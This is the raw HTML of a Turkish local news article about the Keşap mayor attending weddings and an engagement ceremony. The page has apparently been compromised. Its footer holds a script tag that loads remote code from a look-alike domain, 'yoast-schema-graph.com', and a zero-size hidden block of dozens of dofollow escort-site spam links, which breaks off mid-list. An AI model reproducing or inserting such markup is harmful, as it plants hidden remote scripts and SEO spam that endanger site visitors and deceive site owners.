itemprop="headline">Mutluluklar paylaştıkça çoğalır</h1><h2 itemprop="description"><p>Keşap Belediye Başkanı Mehmet Emür Keşap&#8217;lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 20 Haziran 2021 - 12:35 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 377</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Mutluluklar paylaştıkça çoğalır&url=https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Mutluluklar paylaştıkça çoğalır</strong></p><p>Keşap Belediye Başkanı Mehmet Emür Keşap&#8217;lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı.</p><p>Başkan Emür &#8220;Topkara ve Yazıcı Ailelerinin evlatları Aysun &amp; Hacı Ömer&#8217;in düğün merasimlerinde nikah akitlerini gerçekleştirdik.</p><p>Nevzat ve Aynur Aydın&#8217;ın oğlu Hüsrev ile Halime ve Mehmet Emin&#8217;in kızları Senem&#8217; in düğünü için evine de hayırlı uğurlu olsun ziyaretinde bulunduk. Genç çiftlerimize Allah (c.c) tan bir ömür boyu mutluluklar dilerim.</p><p>Her zaman ailelerimizin yaşadıkları sevinç ve mutluluğu paylaşmaya özen gösteriyoruz.</p><p><strong>&#8220;GENÇ ÇİFTLERİMİZİN MUTLULUKLARINA ORTAK OLDUK&#8221;</strong></p><p>Elif Tolu ve Şükrü Emür&#8217;ün nikah akitlerini gerçekleştirdik.</p><p>Tolu ve Emür ailelerimize hayırlı olsun. Çiftimize iki cihan saadeti dilerim.</p><p>Kardeşimiz Fatih Külekçi ile kızımız Gülsen Aydın&#8217;ın yuva kurmalarında ilk adım olan isteme merasimi gerçekleştirdik.Hayırlı bir işe öncülük etmek ve vesile olmaktan büyük mutluluk duyuyorum. Genç çiftimize ömür boyu mutluluklar diliyor, iki aileye de hayırlara vesile olmasını temenni ediyorum. Bizlerde gerek şahsen gerekse belediye olarak ihtiyaç duyulan tüm konularda birlikte olmaya devam edeceğiz.&#8221;dedi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="20736" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Mutluluklar+payla%C5%9Ft%C4%B1k%C3%A7a+%C3%A7o%C4%9Fal%C4%B1r&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html" data-link="https://twitter.com/intent/tweet?text=Mutluluklar+payla%C5%9Ft%C4%B1k%C3%A7a+%C3%A7o%C4%9Fal%C4%B1r&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-aacaa5c92fa74fbdb32439f7-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="aacaa5c92fa74fbdb32439f7-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/kesapbelediyesi" rel="tag">keşapbelediyesi</a><a href="https://bursagiresunhavadis.com/etiket/mehmetemur" rel="tag">mehmetemür</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/genel-mudur-sahinin-mutlu-gunu-h27107.html" title="Genel Müdür Şahin’in mutlu günü"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/09/musa-sahin--176x132.jpg);"></div><strong>Genel Müdür Şahin’in mutlu günü</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/kesap-turizm-fakultesinin-yaralari-sariliyor-h24958.html" title="Keşap Turizm Fakültesinin yaraları sarılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/kesap-turizm-fakultesi-yangin-189x126.jpeg);"></div><strong>Keşap Turizm Fakültesinin yaraları sarılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/emur-ogrencilerimizin-her-daim-yanindayiz-h24154.html" title="Emür, “Öğrencilerimizin her daim yanındayız”"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/kesap-belediyesi-mehmet-emur-1-189x113.jpg);"></div><strong>Emür, “Öğrencilerimizin her daim yanındayız”</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-bir-degerini-daha-kaybetti-h23867.html" title="Giresun bir değerini daha kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/prof-dr-hamdi-yilmaz-kimdir-189x106.jpg);"></div><strong>Giresun bir değerini daha kaybetti</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-448x336.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div></div><div class="noktalar4"></div></div><script type="aacaa5c92fa74fbdb32439f7-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="aacaa5c92fa74fbdb32439f7-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-hemsehrimiz-dr-musa-sahin-asaleten-atandi-h23536.html" title="Giresunlu hemşehrimiz Dr. Musa Şahin asaleten atandı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/dr-musa-sahin-haber-1-176x132.jpg);"></div><strong>Giresunlu hemşehrimiz Dr. Musa Şahin asaleten atandı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ogretmenlerden-baskan-emure-ziyaret-h23112.html" title="Öğretmenlerden Başkan Emür’e Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/mehmet-emur-kesap-2-176x132.jpeg);"></div><strong>Öğretmenlerden Başkan Emür’e Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/kesap-hepimizin-ortak-sevdasi-h22675.html" title="Keşap hepimizin ortak sevdası"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/kesapbelediyesi-emur-esnaf-3-189x110.jpg);"></div><strong>Keşap hepimizin ortak sevdası</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/baskan-emur-gurler-ve-kahya-ile-gorustu-h22533.html" title="Başkan Emür Gürler ve Kahya ile görüştü"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Baskan-Emur-Gurler-ve-Kahya-ile-gorustu-176x132.jpg);"></div><strong>Başkan Emür Gürler ve Kahya ile görüştü</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/kesapta-calismalar-suruyor-h22517.html" title="Keşap’ta çalışmalar sürüyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/kesap-belediyesi-fen-isleri-170x132.jpeg);"></div><strong>Keşap’ta çalışmalar sürüyor</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/baskan-emur-kesap-turizm-fakultesini-ziyaret-etti-h22298.html" title="Başkan Emür, Keşap Turizm Fakültesini ziyaret etti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/10/kesap-turizm-fakultesi-2-237x145.jpg);"></div><h4>Başkan Emür, Keşap Turizm Fakültesini ziyaret etti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/kesap-ilce-stadinin-yenilenme-ihalesi-yapildi-h21805.html" title="Keşap İlçe Stadının yenilenme ihalesi yapıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/kesap-ilce-stadi-tadilat-calismasi-1-237x134.jpg);"></div><h4>Keşap İlçe Stadının yenilenme ihalesi yapıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mahalleye-inen-ayi-guvenlik-kamerasina-takildi-h21755.html" title="Mahalleye inen ayı güvenlik kamerasına takıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Kesapa-bagli-Karabedir-mahallesine-inen-ayi-guvenlik-kameralarina-yansidi.-237x133.jpg);"></div><h4>Mahalleye inen ayı güvenlik kamerasına takıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/kesap-belediyesi-eylul-ayi-meclis-toplantisi-yapildi-h21726.html" title="Keşap Belediyesi Eylül ayı meclis toplantısı yapıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/kesap-belediyesi-meclis-toplantisi-2-237x133.jpg);"></div><h4>Keşap Belediyesi Eylül ayı meclis toplantısı yapıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/baskan-emur-ilkogretim-haftasi-etkinligine-katildi-h21672.html" title="Başkan Emür, İlköğretim Haftası etkinliğine katıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/kesap-belediyesi-ilkogretim-gunu-2-237x142.jpeg);"></div><h4>Başkan Emür, İlköğretim Haftası etkinliğine katıldı</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="aacaa5c92fa74fbdb32439f7-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-aacaa5c92fa74fbdb32439f7-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yeniden-refah-partisi-kesap-ilce-kongresini-yapti-h21066.html" title="Yeniden Refah Partisi, Keşap İlçe Kongresi’ni Yaptı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/yeniden-refah-kesap-seyfettinozdemir-81x50.jpg);"></div><strong>Yeniden Refah Partisi, Keşap İlçe Kongresi’ni Yaptı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/kesaplilardan-imza-kampanyasi-komutanimiza-sahip-cikiyoruz-komutanimizi-gondermiyoruz-h20528.html" title="Keşaplılardan İmza Kampanyası “Komutanımıza Sahip Çıkıyoruz, Komutanımızı Göndermiyoruz”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-ilce-jandarma-komutani-5-63x54.jpg);"></div><strong>Keşaplılardan İmza Kampanyası “Komutanımıza Sahip Çıkıyoruz, Komutanımızı Göndermiyoruz”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="aacaa5c92fa74fbdb32439f7-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="aacaa5c92fa74fbdb32439f7-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye 